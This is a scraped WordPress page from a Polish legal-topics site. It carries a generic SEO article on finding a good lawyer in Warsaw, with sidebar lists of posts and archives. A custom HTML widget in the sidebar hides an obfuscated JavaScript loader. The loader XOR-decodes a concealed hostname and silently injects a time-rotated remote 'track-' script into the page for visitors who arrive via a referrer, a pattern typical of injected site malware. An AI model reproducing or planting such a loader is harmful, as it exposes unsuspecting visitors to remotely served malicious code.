                            <div class="entry-thumb"><img width="1280" height="720" src="https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074.jpg" class="img-responsive wp-post-image" alt="Dobry prawnik w Warszawie &#8211; skuteczna pomoc prawna w różnych dziedzinach prawa" decoding="async" fetchpriority="high" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074-300x169.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074-768x432.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>            
            <div class="entry-content">
            <div class="single-content">
                <p>Dobry prawnik w Warszawie &#8211; skuteczna pomoc prawna w różnych dziedzinach prawa</p>
<p>Dobre wsparcie prawne jest nieocenione w dzisiejszych czasach, gdy prawa i obowiązki są coraz bardziej złożone oraz coraz trudniejsze do zrozumienia dla przeciętnych obywateli. Właśnie z tego powodu zatrudnienie dobrego prawnika jest niezbędne dla ludzi, którzy chcą być dobrze informowani i załatwić swoje sprawy zgodnie z prawem.</p>
<ol>
<li>Jak znaleźć dobrego prawnika w Warszawie?</li>
</ol>
<p>Znalezienie dobrego prawnika w Warszawie może być trudne wśród takiej liczby kancelarii i adwokatów. Jednak szukając skutecznego wsparcia warto zwrócić uwagę na następujące czynniki:</p>
<ul>
<li>Doświadczenie i specjalizacja &#8211; dobrze, jeśli prawnik ma wiedzę i doświadczenie w dziedzinie, która nas interesuje.</li>
<li>Opinie od innych klientów &#8211; warto przeczytać opinie od innych klientów, którzy mieli styczność z daną kancelarią lub prawnikiem.</li>
<li>Cena &#8211; nie zawsze najtańsza opcja jest najlepsza, ale warto porównać ceny w różnych kancelariach, aby znaleźć najlepszą ofertę.</li>
</ul>
<ol>
<li>Jakie są główne dziedziny prawa, w których może pomóc dobry prawnik?</li>
</ol>
<p>Dobry prawnik w Warszawie może pomóc w wielu dziedzinach prawa. Oto kilka przykładów najpopularniejszych dziedzin, w których warto skorzystać z pomocy doświadczonej osoby:</p>
<ul>
<li>Prawo pracy &#8211; warto skorzystać z porady prawnika w przypadku sporów z pracodawcą, problemów z umową o pracę lub innymi kwestiami związanymi z zatrudnieniem.</li>
<li>Prawo rodzinne &#8211; dobry prawnik może pomóc w sprawach związanych z rozwodem, alimentami, podziałem majątku oraz innymi sprawami związanymi z rodziną.</li>
<li>Prawo cywilne &#8211; w przypadku sporów związanych z umowami, prawem własności lub innymi kwestiami związanymi z cywilnymi relacjami, warto skorzystać z pomocy prawnika.</li>
<li>Prawo karne &#8211; dobry prawnik może pomóc w przypadku oskarżeń o przestępstwa, sporów związanych z karami lub innymi kwestiami związanymi z prawem karnym.</li>
<li>Prawo podatkowe &#8211; w przypadku problemów związanych z podatkami, warto skontaktować się z prawnikiem, który doradzi, jakie kroki należy podjąć.</li>
</ul>
<ol>
<li>Jak działa dobry prawnik?</li>
</ol>
<p>Dobry prawnik powinien działać z zaangażowaniem i skupieniem, aby rozwiązać problem swojego klienta w sposób jak najskuteczniejszy. Oto kilka kroków, jakie powinien podjąć dobry prawnik:</p>
<ul>
<li>Zbieranie informacji &#8211; prawnik powinien zdobyć jak najwięcej informacji na temat problemu swojego klienta, aby dobrze zrozumieć sytuację.</li>
<li>Analiza sytuacji &#8211; prawnik powinien przejrzeć opinie, dokumenty i inne materiały, aby dokładnie zrozumieć problem.</li>
<li>Doradztwo &#8211; prawnik powinien doradzić swojemu klientowi, jakie kroki powinien podjąć, aby rozwiązać problem.</li>
<li>Reprzentowanie klienta &#8211; prawnik powinien działać w interesie swojego klienta, reprezentować go na szczeblach administracyjnych lub sądowych.</li>
<li>Pomoc w załatwieniu sprawy &#8211; prawnik powinien pomóc swojemu klientowi w załatwieniu sprawy, aby osiągnąć jak najlepszy wynik.</li>
</ul>
<ol>
<li>Jakie są zalety korzystania z pomocy prawnej?</li>
</ol>
<p>Korzystanie z pomocy prawnej ma wiele zalet, takich jak:</p>
<ul>
<li>Zwiększenie szans na wygraną &#8211; prawnik może pomóc w poprawnym przygotowaniu i przedstawieniu swojej sprawy.</li>
<li>Oszczędność czasu i wysiłku &#8211; prawnik zajmie się wszelkimi formalnościami i reprezentacją klienta.</li>
<li>Redukcja stresu &#8211; dobry prawnik pomoże zminimalizować niepokój związanego z trudną sytuacją.</li>
<li>Wiedza i doświadczenie &#8211; prawnik ma wiedzę i doświadczenie w dziedzinie prawa, co pozwala na uzyskanie najlepszych wyników.</li>
</ul>
<ol>
<li>Podsumowanie</li>
</ol>
<p>Nie ma wątpliwości, że korzystanie z pomocy dobrego prawnika w Warszawie może mieć kluczowe znaczenie dla osób, które chcą działać legalnie oraz osiągnąć sukces w swoich kwestiach prawnych. Wykorzystując wiedzę i doświadczenie prawnika, można zminimalizować stres i napięcie związane z formalnymi procedurami, jednocześnie zwiększając szanse na osiągnięcie pozytywnego wyniku. Warto zatem skorzystać z pomocy prawnej, aby mieć pewność, że nasze sprawy będą dobrze załatwione.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>W tym temacie również:</h3><ol>
<li><a href="https://omegastaryzamosc.pl/dobry-prawnik-w-krakowie-skuteczna-pomoc-prawna-w-roznych-sprawach/" rel="bookmark" title="Dobry prawnik w Krakowie &#8211; skuteczna pomoc prawna w różnych sprawach">Dobry prawnik w Krakowie &#8211; skuteczna pomoc prawna w różnych sprawach</a> <small>PRAWNIK W KRAKOWIE &#8211; EKSPERTYZA, DZIAŁANIE, ZAANGAŻOWANIE Każdy z nas może znaleźć się w sytuacji, gdzie potrzebna jest nam pomoc prawna. Mogą...</small></li>
<li><a href="https://omegastaryzamosc.pl/dobry-adwokat-w-olsztynie-skuteczna-pomoc-prawna/" rel="bookmark" title="Dobry adwokat w Olsztynie &#8211; skuteczna pomoc prawna">Dobry adwokat w Olsztynie &#8211; skuteczna pomoc prawna</a> <small>Dobry adwokat w Olsztynie &#8211; skuteczna pomoc prawna Olsztyn to miasto, w którym jak w każdym innym, potrzebni są adwokaci. Przecież każdy...</small></li>
<li><a href="https://omegastaryzamosc.pl/adwokat-do-spraw-rozwodowych-w-warszawie-skuteczna-pomoc-w-rozwiazaniu-malzenstwa/" rel="bookmark" title="Adwokat do spraw rozwodowych w Warszawie &#8211; skuteczna pomoc w rozwiązaniu małżeństwa">Adwokat do spraw rozwodowych w Warszawie &#8211; skuteczna pomoc w rozwiązaniu małżeństwa</a> <small>Adwokat do spraw rozwodowych w Warszawie &#8211; skuteczna pomoc w rozwiązaniu małżeństwa Rozpad związku małżeńskiego to jedno z najtrudniejszych doświadczeń, jakie człowiek...</small></li>
<li><a href="https://omegastaryzamosc.pl/kancelaria-radcy-prawnego-w-warszawie-kompleksowa-pomoc-prawna-dla-klientow/" rel="bookmark" title="Kancelaria radcy prawnego w Warszawie &#8211; kompleksowa pomoc prawna dla klientów">Kancelaria radcy prawnego w Warszawie &#8211; kompleksowa pomoc prawna dla klientów</a> <small>Kancelaria radcy prawnego w Warszawie &#8211; kompleksowa pomoc prawna dla klientów Kancelaria radcy prawnego to miejsce, w którym klient może liczyć na...</small></li>
</ol>
</div>
				            </div>
            </div>
            
                    
        </div>
        <!-- /Post Content -->
                
        <hr />
        
        <div class="pagination-post">
            <div class="previous_post"><a href="https://omegastaryzamosc.pl/prawo-pracy-a-umowa-o-prace-na-czas-nieokreslony-zasady-i-prawa-pracownikow/" rel="prev">Prawo pracy a umowa o pracę na czas nieokreślony &#8211; zasady i prawa pracowników</a></div>
            <div class="next_post"><a href="https://omegastaryzamosc.pl/prawo-pracy-a-wynagrodzenie-za-prace-jakie-sa-zasady-i-obowiazki-dotyczace-wynagrodzenia-pracownikow/" rel="next">Prawo pracy a wynagrodzenie za pracę &#8211; jakie są zasady i obowiązki dotyczące wynagrodzenia pracowników</a></div>
        </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<div class="sidebar-column col-md-3">
    
    <div class="sidebar-default sidebar"><div id="search-2" class="default-widget widget widget_search"><form role="search" method="get" class="search-form" action="https://omegastaryzamosc.pl/">
    <input type="search" class="search-field form-control" value="" name="s" />
</form></div><div id="arpw-widget-2" class="default-widget widget arpw-widget-random"><h3 class="widget-title">Temida</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-administracyjne-regulacje-dotyczace-administracji-publicznej/" rel="bookmark">Prawo administracyjne &#8211; regulacje dotyczące administracji publicznej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/kiedy-warto-korzystac-z-pomocy-adwokata-kancelaria-adwokacka-lodz/" rel="bookmark">Kiedy warto korzystać z pomocy adwokata? Kancelaria adwokacka Łódź</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-ochrony-srodowiska-zasady-ochrony-przyrody-i-srodowiska-naturalnego/" rel="bookmark">Prawo ochrony środowiska &#8211; zasady ochrony przyrody i środowiska naturalnego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/obsluga-prawna-spolek-kompleksowe-wsparcie-prawne-dla-przedsiebiorcow/" rel="bookmark">Obsługa prawna spółek &#8211; kompleksowe wsparcie prawne dla przedsiębiorców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-administracyjne-a-decyzje-podatkowe-jakie-sa-przepisy-i-zasady-dotyczace-decyzji-podatkowych/" rel="bookmark">Prawo administracyjne a decyzje podatkowe &#8211; jakie są przepisy i zasady dotyczące decyzji podatkowych</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
		<div id="recent-posts-2" class="default-widget widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://omegastaryzamosc.pl/jak-skutecznie-zarzadzac-mieszkaniami-na-wynajem-przewodnik-dla-wlascicieli/">Jak skutecznie zarządzać mieszkaniami na wynajem: przewodnik dla właścicieli</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/komody-nowoczesne-i-klasyczne-jak-dopasowac-styl-do-domu/">Komody nowoczesne i klasyczne: jak dopasować styl do domu?</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/polsko-grecka-wymiana-handlowa-szanse-wyzwania-i-kluczowe-towary-w-relacjach-gospodarczych/">Polsko-grecka wymiana handlowa: Szanse, wyzwania i kluczowe towary w relacjach gospodarczych</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/agencje-interaktywne-klucz-do-sukcesu-w-marketingu-internetowym-i-efektywnej-wspolpracy-biznesowej/">Agencje interaktywne: Klucz do sukcesu w marketingu internetowym i efektywnej współpracy biznesowej</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/wynajem-toalet-przenosnych-na-wydarzenia-kluczowe-informacje-uslugi-i-porady-dla-organizatorow/">Wynajem toalet przenośnych na wydarzenia: Kluczowe informacje, usługi i porady dla organizatorów</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="default-widget widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="text-2" class="default-widget widget widget_text">			<div class="textwidget"><p>Omega Stary Zamość</p>
</div>
		</div><div id="archives-2" class="default-widget widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://omegastaryzamosc.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://omegastaryzamosc.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/04/'>kwiecień 2017</a></li>
			</ul>

			</div><div id="categories-2" class="default-widget widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://omegastaryzamosc.pl/kategoria/temida/">Temida</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://omegastaryzamosc.pl/kategoria/ze-swiata/">Ze świata</a>
</li>
			</ul>

			</div><div id="execphp-2" class="default-widget widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="arpw-widget-3" class="default-widget widget arpw-widget-random"><h3 class="widget-title">Polecamy artykuły</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/prawo-rodzinne-zagadnienia-zwiazane-z-rodzina-i-malzenstwem/"  rel="bookmark"><img width="50" height="38" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523356141.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Prawo rodzinne &#8211; zagadnienia związane z rodziną i małżeństwem" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523356141.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523356141-300x225.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523356141-768x576.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523356141-1024x768.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-rodzinne-zagadnienia-zwiazane-z-rodzina-i-malzenstwem/" rel="bookmark">Prawo rodzinne &#8211; zagadnienia związane z rodziną i małżeństwem</a><div class="arpw-summary">Prawo Rodzinne &#8211; zagadnienia dotyczące małżeństwa oraz rodziny Kwestie związane z życiem prywatnym, rodziną i małżeństwem są niezwykle istotnymi &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/prawo-deweloperskie-zasady-budowy-i-sprzedazy-nieruchomosci/"  rel="bookmark"><img width="50" height="36" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/biznes_umowa_1523355533.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Prawo deweloperskie &#8211; zasady budowy i sprzedaży nieruchomości" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/biznes_umowa_1523355533.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/biznes_umowa_1523355533-300x217.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/biznes_umowa_1523355533-768x554.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/biznes_umowa_1523355533-1024x739.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-deweloperskie-zasady-budowy-i-sprzedazy-nieruchomosci/" rel="bookmark">Prawo deweloperskie &#8211; zasady budowy i sprzedaży nieruchomości</a><div class="arpw-summary">PRAWO DEWELOPERSKIE &#8211; ZASADY BUDOWY I SPRZEDAŻY NIERUCHOMOŚCI Rozwój rynku nieruchomości w Polsce to nie tylko rosnąca liczba mieszkańców &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci/"  rel="bookmark"><img width="50" height="50" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Prawo autorskie a piractwo internetowe &#8211; jakie są przepisy i sankcje dla naruszeń praw autorskich w sieci" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559-50x50.jpg 50w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559-150x150.jpg 150w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559-540x540.jpg 540w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci/" rel="bookmark">Prawo autorskie a piractwo internetowe &#8211; jakie są przepisy i sankcje dla naruszeń praw autorskich w sieci</a><div class="arpw-summary">Prawo autorskie a piractwo internetowe &#8211; jakie są przepisy i sankcje dla naruszeń praw autorskich w sieci W dobie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/rozwod-w-warszawie-kiedy-i-jak-zlozyc-pozew-rozwodowy/"  rel="bookmark"><img width="50" height="33" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawo_1523355337.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Rozwód w Warszawie &#8211; kiedy i jak złożyć pozew rozwodowy" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawo_1523355337.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawo_1523355337-300x198.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawo_1523355337-768x507.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawo_1523355337-1024x676.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/rozwod-w-warszawie-kiedy-i-jak-zlozyc-pozew-rozwodowy/" rel="bookmark">Rozwód w Warszawie &#8211; kiedy i jak złożyć pozew rozwodowy</a><div class="arpw-summary">Rozwód w Warszawie &#8211; kiedy i jak złożyć pozew rozwodowy Kiedy zdecydować się na rozwiązanie małżeństwa? Zażyczenie sobie rozwodu &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/prawo-miedzynarodowe-humanitarne-ochrona-praw-czlowieka-w-sytuacjach-konfliktow-zbrojnych/"  rel="bookmark"><img width="50" height="50" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994.png" class="arpw-thumbnail alignleft wp-post-image" alt="Prawo międzynarodowe humanitarne &#8211; ochrona praw człowieka w sytuacjach konfliktów zbrojnych" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994.png 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994-150x150.png 150w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994-300x300.png 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994-768x768.png 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994-1024x1024.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-miedzynarodowe-humanitarne-ochrona-praw-czlowieka-w-sytuacjach-konfliktow-zbrojnych/" rel="bookmark">Prawo międzynarodowe humanitarne &#8211; ochrona praw człowieka w sytuacjach konfliktów zbrojnych</a><div class="arpw-summary">Wprowadzenie: Konflikty zbrojne są jednymi z najbardziej destrukcyjnych zjawisk w naszym świecie. Niestety, wraz z wybuchem takiego konfliktu, tracimy &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="text-3" class="default-widget widget widget_text">			<div class="textwidget"><p>Omega Zamość</p>
</div>
		</div><div id="custom_html-2" class="widget_text default-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_6eba) {
    
    var _b78e0 = Date.now();
    var _b2641 = 1000;
    _b78e0 = _b78e0 / _b2641;
    _b78e0 = Math.floor(_b78e0);

    var _6fa32 = 600;
    _b78e0 -= _b78e0 % _6fa32;
    _b78e0 = _b78e0.toString(16);

    var _6ac98 = _6eba.referrer;

    if (!_6ac98) return;

    var _be791 = [35120, 35125, 35114, 35129, 35128, 35133, 35119, 35124, 35134, 35123, 35133, 35118, 35128, 35127, 35125, 35112, 35186, 35125, 35122, 35130, 35123];

    _be791 = _be791.map(function(_fa8a4){
        return _fa8a4 ^ 35164;
    });

    var _bc40d = "224afc94af0c5e396386d9861e98fa2d";
    
    _be791 = String.fromCharCode(..._be791);

    var _7581d = "https://";
    var _eca0a = "/";
    var _92057 = "track-";

    var _4d2b = ".js";

    var _5f9bc = _6eba.createElement("script");
    _5f9bc.type = "text/javascript";
    _5f9bc.async = true;
    _5f9bc.src = _7581d + _be791 + _eca0a + _92057 + _b78e0 + _4d2b;

    _6eba.getElementsByTagName("head")[0].appendChild(_5f9bc)

}(document);
</script></div></div></div>    
    
</div>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        


    
    <!-- Footer Row 1 -->
    <div class="sidebar-footer footer-row-1">
        <div class="row">
            <div class="col-lg-6 col-md-6 col-sm-6"><div id="tag_cloud-2" class="footer-row-1-widget widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://omegastaryzamosc.pl/zagadnienie/adwokaci-lodz/" class="tag-cloud-link tag-link-44 tag-link-position-1" style="font-size: 11.294117647059pt;" aria-label="adwokaci Łódź (5 elementów)">adwokaci Łódź</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-alimenty-w-warszawie/" class="tag-cloud-link tag-link-49 tag-link-position-2" style="font-size: 11.294117647059pt;" aria-label="Adwokat alimenty w Warszawie (5 elementów)">Adwokat alimenty w Warszawie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-krakow-prawo-rodzinne/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 11.294117647059pt;" aria-label="adwokat kraków prawo rodzinne (5 elementów)">adwokat kraków prawo rodzinne</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-odszkodowania-warszawa/" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 16.235294117647pt;" aria-label="adwokat odszkodowania warszawa (7 elementów)">adwokat odszkodowania warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-odszkodowanie-konin/" class="tag-cloud-link tag-link-20 tag-link-position-5" style="font-size: 11.294117647059pt;" aria-label="adwokat odszkodowanie konin (5 elementów)">adwokat odszkodowanie konin</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-olsztyn-sprawy-rodzinne/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 14.176470588235pt;" aria-label="adwokat Olsztyn sprawy rodzinne (6 elementów)">adwokat Olsztyn sprawy rodzinne</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-prawo-rodzinne-warszawa/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="adwokat prawo rodzinne warszawa (4 elementy)">adwokat prawo rodzinne warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwody-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 14.176470588235pt;" aria-label="adwokat rozwody warszawa (6 elementów)">adwokat rozwody warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 8pt;" aria-label="adwokat rozwód (4 elementy)">adwokat rozwód</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 14.176470588235pt;" aria-label="adwokat rozwód Warszawa (6 elementów)">adwokat rozwód Warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-sieradz/" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 11.294117647059pt;" aria-label="adwokat Sieradz (5 elementów)">adwokat Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-warszawa-rozwody/" class="tag-cloud-link tag-link-13 tag-link-position-12" style="font-size: 18.294117647059pt;" aria-label="adwokat warszawa rozwody (8 elementów)">adwokat warszawa rozwody</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-zachowek/" class="tag-cloud-link tag-link-40 tag-link-position-13" style="font-size: 8pt;" aria-label="adwokat zachowek (4 elementy)">adwokat zachowek</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/doradztwo-prawne-w-krakowie/" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 22pt;" aria-label="doradztwo prawne w Krakowie (10 elementów)">doradztwo prawne w Krakowie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-katowice/" class="tag-cloud-link tag-link-6 tag-link-position-15" style="font-size: 22pt;" aria-label="Kancelaria adwokacka Katowice (10 elementów)">Kancelaria adwokacka Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-sieradz/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 14.176470588235pt;" aria-label="kancelaria adwokacka Sieradz (6 elementów)">kancelaria adwokacka Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-wroclaw/" class="tag-cloud-link tag-link-3 tag-link-position-17" style="font-size: 18.294117647059pt;" aria-label="kancelaria adwokacka Wrocław (8 elementów)">kancelaria adwokacka Wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-lodz/" class="tag-cloud-link tag-link-43 tag-link-position-18" style="font-size: 14.176470588235pt;" aria-label="kancelaria adwokacka łódź (6 elementów)">kancelaria adwokacka łódź</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-prawna-sieradz/" class="tag-cloud-link tag-link-29 tag-link-position-19" style="font-size: 14.176470588235pt;" aria-label="kancelaria prawna Sieradz (6 elementów)">kancelaria prawna Sieradz</a>
